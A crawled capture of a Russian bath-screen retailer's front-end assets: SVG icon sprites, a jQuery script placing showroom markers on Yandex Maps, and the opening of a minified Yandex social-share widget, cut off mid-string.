        <path d="M807.28 0H503.04a111.43 111.43 0 0 0-111.28 111.32V245h-64.64a24.69 24.69 0 0 0-24.69 24.69v43.09a313.74 313.74 0 0 0-90.81 37.63l-30.48-30.51a24.69 24.69 0 0 0-34.92 0l-71.28 71.28a24.7 24.7 0 0 0 0 34.92l30.48 30.48a313.68 313.68 0 0 0-37.63 90.81H24.7A24.69 24.69 0 0 0 .01 572.08v100.8a24.69 24.69 0 0 0 24.69 24.69h43.09a313.83 313.83 0 0 0 37.63 90.8l-30.48 30.48a24.7 24.7 0 0 0 0 34.92l71.28 71.28a24.7 24.7 0 0 0 34.92 0l30.48-30.48a313.78 313.78 0 0 0 90.81 37.63v43.09a24.69 24.69 0 0 0 24.69 24.71h100.8a24.69 24.69 0 0 0 24.69-24.69v-43.09a313.69 313.69 0 0 0 90.8-37.63l30.49 30.48a24.7 24.7 0 0 0 34.92 0l71.28-71.28a24.7 24.7 0 0 0 0-34.92l-30.48-30.48a313.83 313.83 0 0 0 37.66-90.81h43.09a24.69 24.69 0 0 0 24.69-24.69v-100.8a24.69 24.69 0 0 0-24.69-24.69h-43.09a314.07 314.07 0 0 0-10.24-33.78l46.81-33.7h83.43a111.43 111.43 0 0 0 111.28-111.34V111.32A111.43 111.43 0 0 0 807.28 0zM642.82 576.29a24.69 24.69 0 0 0 24.33 20.49h38.5v51.42h-38.5a24.7 24.7 0 0 0-24.33 20.49 265.92 265.92 0 0 1-45.06 108.71 24.7 24.7 0 0 0 2.72 31.68l27.24 27.23-36.36 36.36-27.24-27.24a24.69 24.69 0 0 0-31.68-2.72 265.94 265.94 0 0 1-108.72 45.06 24.69 24.69 0 0 0-20.49 24.33v38.5h-51.42v-38.5a24.7 24.7 0 0 0-20.53-24.32 265.86 265.86 0 0 1-108.72-45.06 24.69 24.69 0 0 0-31.69 2.72l-27.19 27.24-36.4-36.36 27.24-27.23a24.7 24.7 0 0 0 2.76-31.69 266 266 0 0 1-45.06-108.72 24.69 24.69 0 0 0-24.33-20.49h-38.5v-51.42h38.5a24.7 24.7 0 0 0 24.33-20.49 266 266 0 0 1 45.06-108.72 24.69 24.69 0 0 0-2.72-31.68l-27.28-27.24 36.36-36.36 27.23 27.24a24.69 24.69 0 0 0 31.68 2.72 266 266 0 0 1 108.73-45.06 24.69 24.69 0 0 0 20.49-24.33v-38.5h39.95v74.22A111.43 111.43 0 0 0 503.04 479.9h24.84v92.88a24.69 24.69 0 0 0 39.12 20l68.09-49a270.75 270.75 0 0 1 7.73 32.51zm226.35-207.72a62 62 0 0 1-61.89 61.95h-91.43a24.68 24.68 0 0 0-14.43 4.66l-124.14 89.4v-69.37a24.69 24.69 0 0 0-24.69-24.69h-49.55a62 62 0 0 1-61.9-61.95V111.32a62 62 0 0 1 61.9-61.94h304.24a62 62 0 0 1 61.9 61.94v257.25z"/>
        <path d="M652.4 81.11A103.3 103.3 0 0 0 549.22 184.3a24.69 24.69 0 1 0 49.38 0 53.8 53.8 0 1 1 107.6 0c0 29.7-38.39 67.71-63.79 92.86-2.57 2.55-5.07 5-7.47 7.42a24.692 24.692 0 0 0 34.92 34.92c2.34-2.34 4.78-4.76 7.29-7.25 33.1-32.77 78.43-77.65 78.43-127.95A103.3 103.3 0 0 0 652.4 81.11zM645.28 348.12a29.62 29.62 0 1 0 21 8.69 29.71 29.71 0 0 0-21-8.69z"/>
    </symbol>
    <symbol viewBox="0 0 32 30.12" id="shopping-cart" xmlns="http://www.w3.org/2000/svg">
        <path class="bncls-1"
              d="M31.8 5.72a1 1 0 0 0-.8-.42H7.74l-1-2.74A1 1 0 0 0 6.19 2L1.4.07A1 1 0 0 0 .65 2L5 3.69 10.33 19a.89.89 0 0 0-.53.52l-1.53 4.32a.86.86 0 0 0 .1.78.84.84 0 0 0 .7.36h.79a3.08 3.08 0 1 0 4.58 0h6.71a3.13 3.13 0 0 0-.79 2.02 3.08 3.08 0 1 0 5.37-2h1a.84.84 0 0 0 .85-.85.86.86 0 0 0-.85-.87H10.29l1-2.64a1.19 1.19 0 0 0 .39.07H26.7a1 1 0 0 0 1-.71L32 6.64a1 1 0 0 0-.2-.92zM12.15 28.41A1.37 1.37 0 1 1 13.52 27a1.37 1.37 0 0 1-1.37 1.41zm11.3 0A1.37 1.37 0 1 1 24.81 27a1.37 1.37 0 0 1-1.36 1.41zm5.38-18.74h-5.25V7.36h6zm-1.51 4.71h-3.74v-2.66h4.59zm-10.53 0v-2.66h4.74v2.66H16.8zm4.74 2v2.23H16.8v-2.19h4.74zM10 11.72h4.78v2.66h-3.9zm6.8-2.05V7.36h4.74v2.31H16.8zm-2.06-2.31v2.31H9.25l-.8-2.31h6.29zm-3.14 9.06h3.14v2.23h-2.37zm12 2.23v-2.23h3.08L26 18.65h-2.42z"/>
    </symbol>
    <symbol viewBox="0 0 10 7.99" id="stock" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.bocls-1 {
                isolation: isolate
            }

            .bocls-2 {
                fill: #afd31a;
                fill-rule: evenodd
            }</style>
        </defs>
        <g id="boГалочка" class="bocls-1">
            <path class="bocls-2" d="M8.52 0L3.48 4.97 1.51 2.94 0 4.43l1.97 2.04 1.48 1.52L10 1.52 8.52 0z"
                  id="boГалочка-2" data-name="Галочка"/>
        </g>
    </symbol>
    <symbol id="stock_" viewBox="0 0 10 7.99" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.bpcls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="bpcls-1" d="M10 1.52L3.45 8 2 6.47l-2-2 1.51-1.53 2 2 5-5z"/>
    </symbol>
    <symbol viewBox="425.2 0 850.4 850.4" id="technology" xmlns="http://www.w3.org/2000/svg">
        <path d="M1232.1 335.9l-59.7-10.1c-6.2-20.1-14.2-39.4-24-57.9l35.2-49.2c14.9-21 12.6-49.6-5.7-67.7L1125 98.1c-9.9-9.9-23.1-15.5-37.1-15.5-11 0-21.5 3.4-30.4 9.8l-49.4 35.2c-19.2-10.1-39.3-18.5-60-24.7l-9.9-59C933.8 18.5 911.9 0 886.2 0h-74.8c-25.8 0-47.6 18.5-51.9 43.9l-10.3 60.4c-19.9 6.2-39.3 14.4-57.7 24.3l-48.9-35.2c-8.9-6.4-19.5-9.8-30.6-9.8-14 0-27.4 5.5-37.1 15.5L521.8 152c-18.1 18.1-20.6 46.7-5.7 67.7l35.5 49.9c-9.8 18.7-17.6 38-23.6 58.1l-59 9.9c-25.4 4.3-43.9 26.1-43.9 51.9v74.8c0 25.8 18.5 47.6 43.9 51.9l60.4 10.3c6.2 19.9 14.4 39.3 24.3 57.7l-35 48.7c-14.9 21-12.6 49.6 5.7 67.7l52.9 52.9c9.9 9.9 23.1 15.5 37.1 15.5 11 0 21.5-3.4 30.4-9.8l49.9-35.5c17.9 9.4 36.8 17.1 56.1 23.1l9.9 59.7c4.3 25.4 26.1 43.9 51.9 43.9h75c25.8 0 47.6-18.5 51.9-43.9l10.1-59.7c20.1-6.2 39.4-14.2 57.9-24l49.2 35.2c8.9 6.4 19.5 9.8 30.6 9.8 14 0 27.2-5.5 37.1-15.5l52.9-52.9c18.1-18.1 20.6-46.7 5.7-67.7l-35.2-49.4c9.8-18.7 17.9-38 24-57.9l59.7-9.9c25.4-4.3 43.9-26.1 43.9-51.9v-74.8c.5-25.8-17.9-47.6-43.3-51.9zm-4.1 126.7c0 2.3-1.6 4.3-3.9 4.6l-74.6 12.4c-9.4 1.6-16.9 8.5-19.2 17.6-6.8 26.1-17.1 51.2-30.9 74.4-4.8 8.2-4.4 18.3 1.1 26.1l43.9 61.8c1.2 1.8 1.1 4.4-.5 6l-52.9 52.9c-1.2 1.2-2.5 1.4-3.4 1.4-1.1 0-2-.4-2.7-.9l-61.6-43.9c-7.6-5.5-17.9-5.9-26.1-1.1-23.3 13.9-48.3 24.2-74.4 30.9-9.2 2.3-16.2 9.9-17.6 19.2l-12.6 74.6c-.4 2.3-2.3 3.9-4.6 3.9h-75c-2.3 0-4.3-1.6-4.6-3.9L796 724c-1.6-9.4-8.5-16.9-17.6-19.2-25.4-6.6-49.9-16.7-72.8-29.8-3.7-2.1-8-3.2-12.1-3.2-4.8 0-9.8 1.4-13.9 4.4l-62.2 44.2c-.9.5-1.8.9-2.7.9-.7 0-2.1-.2-3.4-1.4L558.4 667c-1.6-1.6-1.8-4.1-.5-6l43.7-61.3c5.5-7.8 5.9-18.1 1.1-26.3-13.9-23.1-24.5-48.1-31.3-74.3-2.5-9.1-9.9-16-19.2-17.6L477.1 469c-2.3-.4-3.9-2.3-3.9-4.6v-74.8c0-2.3 1.6-4.3 3.9-4.6l74.1-12.4c9.4-1.6 17.1-8.5 19.4-17.8 6.6-26.1 16.7-51.3 30.4-74.6 4.8-8.2 4.3-18.3-1.2-25.9L555.4 192c-1.2-1.8-1.1-4.4.5-6l52.9-52.9c1.2-1.2 2.5-1.4 3.4-1.4 1.1 0 2 .4 2.7.9l61.3 43.7c7.8 5.5 18.1 5.9 26.3 1.1 23.1-13.9 48.1-24.5 74.3-31.3 9.1-2.5 16-9.9 17.6-19.2l12.8-75.1c.4-2.3 2.3-3.9 4.6-3.9h74.8c2.3 0 4.3 1.6 4.6 3.9l12.4 74.1c1.6 9.4 8.5 17.1 17.8 19.4 26.8 6.8 52.4 17.2 76.2 31.3 8.2 4.8 18.3 4.4 26.1-1.1l61.3-44.1c.9-.5 1.8-.9 2.7-.9.7 0 2.1.2 3.4 1.4l52.9 52.9c1.6 1.6 1.8 4.1.5 6l-43.9 61.6c-5.5 7.6-5.9 17.9-1.1 26.1 13.9 23.3 24.2 48.3 30.9 74.4 2.3 9.2 9.9 16.2 19.2 17.6l74.6 12.6c2.3.4 3.9 2.3 3.9 4.6v74.8h-.1z"/>
        <path d="M850.5 241.6c-101.3 0-183.5 82.2-183.5 183.5s82.2 183.5 183.5 183.5S1034 526.4 1034 425.1s-82.3-183.5-183.5-183.5zm0 319c-74.8 0-135.5-60.8-135.5-135.5 0-74.8 60.8-135.5 135.5-135.5 74.8 0 135.5 60.8 135.5 135.5 0 74.8-60.7 135.5-135.5 135.5z"/>
    </symbol>
    <symbol id="vantage-01" viewBox="0 0 14.71 16.52" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.brcls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="brcls-1"
              d="M14.12 6.49h-1.75v.74a1.17 1.17 0 0 1 .59 1v4.09H1.77V8.26a1.18 1.18 0 0 1 .59-1v-.77H.59A.59.59 0 0 1 0 5.9v-.59a.59.59 0 0 1 .59-.59h.59V5.9h1.18V4.13A1.18 1.18 0 0 1 3.54 3h7.67a1.18 1.18 0 0 1 1.18 1.18v1.77h1.16V4.72h.59a.59.59 0 0 1 .59.59v.59a.59.59 0 0 1-.61.59zM5.31 11.8h4.13v-.59H5.31v.59zm0-1.18h4.13V10H5.31v.59zm0-1.18h4.13v-.59H5.31v.59zm-2.36 1.77a.59.59 0 0 0 .59.59h.59a.59.59 0 1 0 0-1.18h-.59a.59.59 0 0 0-.59.59zm8.26-6.49a.59.59 0 0 0-.59-.59H4.13a.59.59 0 0 0-.59.59v3h7.67v-3zm0 5.9h-.59a.59.59 0 0 0 0 1.18h.59a.59.59 0 1 0 0-1.18zm.59-8.26H2.95a1.18 1.18 0 0 0-1.18 1.18v-3A.59.59 0 0 1 2.36 0h10a.59.59 0 0 1 .64.59v3a1.18 1.18 0 0 0-1.2-1.23zM13 13.53a.59.59 0 0 1-.59.59h-10a.59.59 0 0 1-.59-.59v-.59H13v.59zm-8.26 2.4a.59.59 0 0 1-.59.59h-.61a.59.59 0 0 1-.59-.59v-1.18h1.77v1.18zm7.08 0a.59.59 0 0 1-.59.59h-.61a.59.59 0 0 1-.62-.59v-1.18h1.8v1.18z"/>
    </symbol>
    <symbol id="vantage-02" viewBox="0 0 14.84 14.29" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.bscls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="bscls-1"
              d="M0 3.17l7.4 3.14 7.43-3.15L7.4 0zM14.84 3.67v7.23L7.7 14.29V6.7zM0 3.67v7.23l7.17 3.39V6.7z"/>
    </symbol>
    <symbol id="vantage-03" viewBox="0 0 15.35 13.11" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.btcls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="btcls-1"
              d="M7.7 2.34A4.22 4.22 0 0 0 4.12 0C1.42 0 0 2.29 0 4.58c0 3.8 7.7 8.52 7.7 8.52s7.65-4.67 7.65-8.52c0-2.33-1.46-4.58-4.08-4.58A4 4 0 0 0 7.7 2.34z"/>
    </symbol>
    <symbol viewBox="0 0 850.4 850.5" id="warranty" xmlns="http://www.w3.org/2000/svg">
        <path d="M831.7 384.7c-5.8-7.7-11.8-15.7-12.8-21.8-1-6.6 2.3-16.2 5.5-25.6 4.7-13.5 10-28.9 5.2-43.5-4.8-14.9-18.3-24.3-30.1-32.6-8-5.6-16.2-11.3-19.1-17-3-5.8-2.8-16-2.6-25.8.2-14.4.5-30.7-8.6-43.2-9.1-12.6-24.8-17.3-38.5-21.5-9.3-2.8-19-5.8-23.6-10.4-4.6-4.6-7.5-14.2-10.4-23.6-4.2-13.8-9-29.4-21.6-38.5-12.5-9.1-28.8-8.8-43.2-8.6-9.8.2-20 .3-25.8-2.6-5.7-2.9-11.4-11.1-17-19.1-8.3-11.9-17.7-25.3-32.6-30.1-14.6-4.7-30 .5-43.5 5.2-9.3 3.2-19 6.5-25.6 5.5-6.2-1-14.1-7-21.8-12.8C454.1 9.9 441 0 425.2 0s-28.9 9.9-40.5 18.7c-7.7 5.8-15.7 11.8-21.8 12.8-6.6 1-16.2-2.3-25.6-5.5-13.5-4.7-28.9-9.9-43.5-5.2-14.9 4.8-24.3 18.3-32.6 30.1-5.6 8-11.3 16.2-17 19.1-5.8 3-16 2.8-25.8 2.6-14.4-.3-30.7-.5-43.2 8.6-12.6 9.1-17.3 24.8-21.5 38.5-2.8 9.4-5.8 19-10.4 23.6-4.6 4.6-14.2 7.5-23.6 10.4-13.8 4.2-29.4 9-38.5 21.5-9.1 12.5-8.8 28.8-8.6 43.2.2 9.8.3 20-2.6 25.8-2.9 5.7-11.1 11.4-19.1 17-11.9 8.3-25.3 17.7-30.1 32.6-4.7 14.6.5 30 5.2 43.5 3.2 9.3 6.5 19 5.5 25.6-1 6.2-7 14.1-12.8 21.8C9.9 396.3 0 409.5 0 425.2c0 15.8 9.9 28.9 18.7 40.5 5.8 7.7 11.8 15.7 12.8 21.8l26.3-4.1c-2-12.7-10-23.4-17.8-33.7-6.5-8.7-13.3-17.6-13.3-24.5s6.8-15.9 13.3-24.5c7.8-10.3 15.8-21 17.8-33.7 2.1-13.1-2.4-25.9-6.6-38.3-3.5-10.1-7.1-20.5-5-26.6 2.1-6.4 11.2-12.8 20.1-19 10.6-7.4 21.6-15.1 27.5-26.7 6-11.7 5.8-25.2 5.5-38.3-.2-10.7-.3-21.8 3.5-27.1 3.9-5.4 14.5-8.6 24.8-11.8 12.5-3.8 25.4-7.7 34.6-17 9.3-9.3 13.2-22.1 17-34.6 3.1-10.3 6.4-20.9 11.8-24.8 5.3-3.9 16.4-3.7 27.1-3.5 13.1.2 26.6.4 38.3-5.5 11.6-5.9 19.3-16.9 26.7-27.5 6.2-8.8 12.6-18 19-20.1 6.1-2 16.6 1.6 26.6 5 12.4 4.3 25.2 8.7 38.3 6.6 12.7-2 23.4-10 33.7-17.8 8.7-6.5 17.6-13.3 24.5-13.3s15.9 6.8 24.5 13.3c10.3 7.8 21 15.8 33.7 17.8 13.1 2 25.9-2.4 38.3-6.6 10.1-3.5 20.5-7.1 26.6-5 6.4 2.1 12.8 11.2 19 20.1 7.4 10.6 15.1 21.6 26.7 27.5 11.7 6 25.3 5.8 38.3 5.5 10.7-.2 21.8-.4 27.1 3.5 5.4 3.9 8.6 14.5 11.8 24.8 3.8 12.5 7.7 25.4 17 34.6 9.2 9.3 22.1 13.2 34.6 17 10.3 3.1 20.9 6.4 24.8 11.8 3.9 5.3 3.7 16.4 3.5 27.1-.2 13.1-.4 26.6 5.6 38.3 5.9 11.6 16.9 19.3 27.5 26.7 8.8 6.2 18 12.6 20.1 19 2 6.2-1.6 16.6-5 26.6-4.3 12.4-8.7 25.2-6.6 38.3 2 12.7 10 23.4 17.8 33.7 6.5 8.7 13.3 17.7 13.3 24.6s-6.8 15.9-13.3 24.6c-7.8 10.3-15.8 21-17.8 33.7l26.3 4.1c1-6.2 7-14.1 12.8-21.8 8.7-11.6 18.6-24.8 18.6-40.5 0-16-9.9-29.1-18.7-40.7zM722.9 671.3c-12.5 3.8-25.4 7.7-34.6 17-9.3 9.2-13.2 22.2-17 34.6-3.1 10.3-6.4 20.9-11.8 24.8-5.3 3.9-16.4 3.7-27.1 3.5-13.1-.2-26.6-.4-38.3 5.6-11.6 5.9-19.3 16.9-26.7 27.5-6.2 8.8-12.6 18-19 20.1-6.2 2-16.6-1.6-26.6-5-12.4-4.3-25.3-8.6-38.3-6.6-12.7 2-23.4 10-33.7 17.8-8.7 6.5-17.6 13.3-24.5 13.3s-15.9-6.8-24.6-13.3c-10.3-7.8-21-15.8-33.7-17.8-13.1-2-25.9 2.4-38.3 6.6-10.1 3.5-20.4 7.1-26.6 5-6.4-2.1-12.8-11.2-19-20.1-7.4-10.6-15.1-21.6-26.7-27.5-11.7-6-25.2-5.8-38.3-5.5-10.7.1-21.8.4-27.1-3.5-5.4-3.9-8.6-14.5-11.8-24.8-3.8-12.5-7.7-25.4-17-34.6-9.3-9.3-22.2-13.2-34.6-17-10.3-3.1-20.9-6.4-24.8-11.8l-21.5 15.7c9.1 12.6 24.8 17.3 38.5 21.5 9.4 2.9 19 5.8 23.6 10.4 4.6 4.6 7.5 14.2 10.4 23.6 4.2 13.8 9 29.4 21.5 38.5s28.8 8.8 43.2 8.6c9.8-.1 20-.3 25.8 2.6 5.7 2.9 11.4 11.1 17 19.1 8.3 11.9 17.7 25.3 32.6 30.1 14.6 4.7 30-.5 43.5-5.2 9.3-3.2 19-6.6 25.6-5.5 6.2 1 14.1 7 21.8 12.8 11.6 8.7 24.8 18.7 40.5 18.7 15.8 0 28.9-9.9 40.5-18.6 7.7-5.8 15.7-11.8 21.8-12.8 6.5-1.1 16.2 2.3 25.6 5.5 13.6 4.7 28.9 10 43.5 5.2 14.9-4.8 24.3-18.3 32.6-30.1 5.6-8 11.3-16.2 17-19.1 5.8-3 15.9-2.8 25.8-2.6 14.3.2 30.6.5 43.2-8.6s17.3-24.8 21.5-38.5c2.9-9.3 5.8-19 10.4-23.6s14.2-7.5 23.6-10.4c13.8-4.2 29.4-9 38.5-21.6l-21.5-15.6c-4 5.2-14.6 8.4-24.9 11.6zM106.3 611.2v-26.6c0-7.3-6-13.3-13.3-13.3H66.4v26.6h13.3v13.3c0 7.3-6 13.3-13.3 13.3s-13.3-6-13.3-13.3v-79.7c0-7.3 6-13.3 13.3-13.3s13.3 6 13.3 13.3v13.3h26.6v-13.3c0-22-17.9-39.9-39.9-39.9s-39.9 17.9-39.9 39.9v79.7c0 22 17.9 39.9 39.9 39.9s39.9-17.9 39.9-39.9zm13.3-119.6v119.6c0 22 17.9 39.9 39.9 39.9s39.9-17.9 39.9-39.9V491.6h-26.6v119.6c0 7.3-6 13.3-13.3 13.3s-13.3-6-13.3-13.3V491.6h-26.6zm93 39.9v119.6h26.6v-26.6h26.6v26.6h26.6V531.5c0-22-17.9-39.9-39.9-39.9s-39.9 17.9-39.9 39.9zm53.1 0v66.4h-26.6v-66.4c0-7.3 6-13.3 13.3-13.3 7.4 0 13.3 6 13.3 13.3zm132.9 0v119.6h26.6v-26.6h26.6v26.6h26.6V531.5c0-22-17.9-39.9-39.9-39.9s-39.9 17.9-39.9 39.9zm39.9-13.3c7.3 0 13.3 6 13.3 13.3v66.4h-26.6v-66.4c0-7.3 6-13.3 13.3-13.3zm-132.9-13.3v146.2h26.6v-41.8l29.5 36.9c2.5 3.1 6.3 5 10.4 5h13.3v-26.6h-6.9l-32.3-40.4c22.2-3.5 39.3-22.8 39.3-45.9 0-25.6-20.9-46.5-46.5-46.5h-19.9c-7.5-.2-13.5 5.8-13.5 13.1zm26.6 13.3h6.6c11 0 19.9 8.9 19.9 19.9s-8.9 19.9-19.9 19.9h-6.6v-39.8zm212.6 50.6L517.3 500c-2.4-5.9-8.7-9.2-14.9-8.1-6.3 1.2-10.8 6.7-10.8 13v146.2h26.6v-77.2l27.5 68.8c2.1 5.1 7 8.4 12.3 8.4.8 0 1.7-.1 2.5-.2 6.3-1.2 10.8-6.7 10.8-13V491.6h-26.5v77.2zm93-50.6h26.6v-26.6h-79.7v26.6h26.6v132.9h26.6l-.1-132.9zm106.3 0v-26.6h-53.2c-7.3 0-13.3 5.9-13.3 13.3v132.9c0 7.3 5.9 13.3 13.3 13.3h53.2v-26.6h-39.9v-39.9h39.9V558h-39.9v-39.9h39.9v.1zm13.3-13.3v132.9c0 7.3 5.9 13.3 13.3 13.3h53.2v-26.6H784v-39.9h39.9V558H784v-39.9h39.9v-26.6h-53.2c-7.4.1-13.3 6.1-13.3 13.4z"/>
        <path d="M757.4 425.2C757.4 242 608.4 93 425.2 93S93 242 93 425.2c0 13.4.9 27.3 2.7 41.5l26.4-3.3c-1.6-13.1-2.5-25.9-2.5-38.2 0-168.5 137.1-305.6 305.6-305.6s305.6 137.1 305.6 305.6c0 12.3-.8 25.1-2.5 38.2l26.4 3.3c1.8-14.2 2.7-28.1 2.7-41.5zm-129.3 263l-16.3-21c-53.9 41.6-118.4 63.7-186.6 63.7s-132.7-22-186.6-63.7l-16.3 21c58.6 45.3 128.8 69.2 202.8 69.2 74.2 0 144.3-24 203-69.2z"/>
        <path d="M292.3 279h-26.6v26.6H279v132.9h26.6V292.3c0-7.3-5.9-13.3-13.3-13.3zm73.1 0c-25.6 0-46.5 20.9-46.5 46.5V392c0 25.6 20.9 46.5 46.5 46.5s46.5-20.9 46.5-46.5v-66.4c0-25.7-20.9-46.6-46.5-46.6zm19.9 113c0 11-8.9 19.9-19.9 19.9s-19.9-8.9-19.9-19.9v-66.4c0-11 8.9-19.9 19.9-19.9s19.9 8.9 19.9 19.9V392zm86.4-113c-25.6 0-46.5 20.9-46.5 46.5V392c0 25.6 20.9 46.5 46.5 46.5s46.5-20.9 46.5-46.5v-66.4c0-25.7-20.9-46.6-46.5-46.6zm19.9 113c0 11-8.9 19.9-19.9 19.9s-19.9-8.9-19.9-19.9v-66.4c0-11 8.9-19.9 19.9-19.9s19.9 8.9 19.9 19.9V392zM559.5 419.3L612.6 313l23.8 11.9-53.2 106.3-23.7-11.9zM544.8 332.2h26.6v26.6h-26.6zM624.5 385.3h26.6v26.6h-26.6z"/>
    </symbol>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://perm.ekran-pod-vannu.ru/theme/js/showroom.js?v=2
body_size: 432
content:
var mapsObj = $('.showroom-map');
//123
function showroomMapsInit() {
    if (mapsObj.length === 0) {
        return false;
    }

    mapsObj.each(function (ind, elem) {
        var mapId = 'map-' + ind;
        var $elem = $(elem);
        $elem.attr('id', mapId);

        var marksObj = $elem.find('.marks .mark');
        var marks = [];
        var center = [];

        marksObj.each(function (markInd, markElem) {
            var $markElem = $(markElem);
            var type = $markElem.data('type');
            var coordinates = $markElem.data('coordinates').split(',');
            if (type === 'center') {
                center = coordinates;
                return;
            }
            marks.push({
                type: type,
                coordinates: coordinates,
                text: $markElem.text(),
            })
        });

        var map = new ymaps.Map(mapId, {
            center: center,
            zoom: 11

        });

        for(var i=0; i<marks.length;i++){
            var preset = marks[i].type === 'shop'?'islands#redStarIcon':'islands#redRapidTransitIcon';
            var myPlacemark = new ymaps.Placemark(marks[i].coordinates, {
                iconCaption: marks[i].text
            },{
                preset: preset
            });
            map.geoObjects.add(myPlacemark);
        }




    })

}
if(mapsObj.length){

    ymaps.ready(showroomMapsInit);
}



--- FILE ---
content_type: application/javascript
request_url: https://perm.ekran-pod-vannu.ru/theme/js/share.js?v=2
body_size: 43912
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="https://yastatic.net/share2/",t(t.s=16)}([function(e,t,n){"use strict";function r(e){return e.getElementsByTagName("head")[0]||e.body}function o(e){var t=document.createElement("script");return t.src=e,t.defer=!0,document.head.appendChild(t),t}function i(e){function t(){document.removeEventListener("DOMContentLoaded",t),window.removeEventListener("load",t),e()}"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():(document.addEventListener("DOMContentLoaded",t),window.addEventListener("load",t))}Object.defineProperty(t,"__esModule",{value:!0}),t.injectJs=o,t.ready=i;var a=function(e){this._document=e};a.prototype.injectCss=function(e,t){var n=t.nonce,o=r(this._document),i=this._document.createElement("style");i.type="text/css",i.innerHTML=e,n&&i.setAttribute("nonce",n),o.appendChild(i)},t.default=a},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===i.call(e)},s=function(e){if(!e||"[object Object]"!==i.call(e))return!1;var t=o.call(e,"constructor"),n=e.constructor&&e.constructor.prototype&&o.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!t&&!n)return!1;var r;for(r in e);return void 0===r||o.call(e,r)};e.exports=function e(){var t,n,o,i,l,c,u=arguments[0],p=1,f=arguments.length,d=!1;for("boolean"==typeof u&&(d=u,u=arguments[1]||{},p=2),(null==u||"object"!==(void 0===u?"undefined":r(u))&&"function"!=typeof u)&&(u={});p<f;++p)if(null!=(t=arguments[p]))for(n in t)o=u[n],i=t[n],u!==i&&(d&&i&&(s(i)||(l=a(i)))?(l?(l=!1,c=o&&a(o)?o:[]):c=o&&s(o)?o:{},u[n]=e(d,c,i)):void 0!==i&&(u[n]=i));return u}},function(e,t,n){"use strict";function r(e){return Array.isArray(e)?e:Array.from(e)}function o(e){return e.search.substring(1).split("&").reduce(function(e,t){var n=t.split("="),o=r(n),i=o[0],a=o.slice(1);return e[i]=decodeURIComponent(a.join("=")),e},{})}function i(e,t){return Object.keys(e).reduce(function(n,r){var o=e[r];if("object"===(void 0===o?"undefined":l(o))){var i=o.options.reduce(function(e,n){var r=t[n];return r&&e.push(encodeURIComponent(r)),e},[]).join(o.separator);return n[r]=i,n}var a=t[o];return a&&(n[r]=encodeURIComponent(a)),n},{})}function a(e,t){var n=i(e.params,t),r=Object.keys(n).map(function(e){return e+"="+n[e]}).join("&"),o=-1===e.baseUrl.indexOf("?")?"?":"&";return""+e.baseUrl+o+r}function s(e){return Object.keys(e).map(function(t){return t+"="+encodeURIComponent(e[t])}).join("&")}Object.defineProperty(t,"__esModule",{value:!0});var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.getQueryParams=o,t.buildUrl=a,t.serializeParams=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={closest:function(e,t){do{if(e.classList&&e.classList.contains(t))return e}while(e=e.parentNode)},toArray:function(e){for(var t=[],n=e.length,r=0;r<n;r+=1)t.push(e[r]);return t},getTarget:function(e){return e.target||e.srcElement},remove:function(e){return e.parentNode.removeChild(e)},getRectRelativeToDocument:function(e){var t=e.getBoundingClientRect(),n=void 0===window.scrollY?document.documentElement.scrollTop:window.scrollY,r=void 0===window.scrollX?document.documentElement.scrollLeft:window.scrollX;return{top:t.top+n,left:t.left+r,width:void 0===t.width?t.right-t.left:t.width,height:void 0===t.height?t.bottom-t.top:t.height}}};t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.count={url:{baseUrl:"https://graph.facebook.com/",params:{id:"url",access_token:"accessToken",callback:"callback"}},callback:function(e){return e.share.share_count}};t.default={config:{shareUrl:{default:{baseUrl:"https://www.facebook.com/sharer.php?src=sp",params:{u:"url",title:"title",description:"description",picture:"image"}},share:{baseUrl:"https://www.facebook.com/dialog/share?display=popup",params:{app_id:"appId",href:"url",redirect_uri:"nextUrl"}},feed:{baseUrl:"https://www.facebook.com/dialog/feed?display=popup",params:{app_id:"appId",link:"url",next:"nextUrl",name:"title",description:"description",picture:"image"}}},count:r},contentOptions:{accessToken:"",appId:"",nextUrl:""},popupDimensions:[800,520],i18n:{az:"Facebook",be:"Facebook",en:"Facebook",hy:"Facebook",ka:"Facebook",kk:"Facebook",ro:"Facebook",ru:"Facebook",tr:"Facebook",tt:"Facebook",uk:"Facebook"},color:"#3b5998"}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.count={url:{baseUrl:"https://connect.mail.ru/share_count?callback=1",params:{func:"callback",url_list:"url"}},callback:function(e){return e[Object.keys(e)[0]].shares}};t.default={config:{shareUrl:{default:{baseUrl:"https://connect.mail.ru/share",params:{url:"url",title:"title",description:"description"}}},count:r},popupDimensions:[560,400],i18n:{az:"Moy Mir",be:"РњРѕР№ РњРёСЂ",en:"Moi Mir",hy:"Moi Mir",ka:"Moi 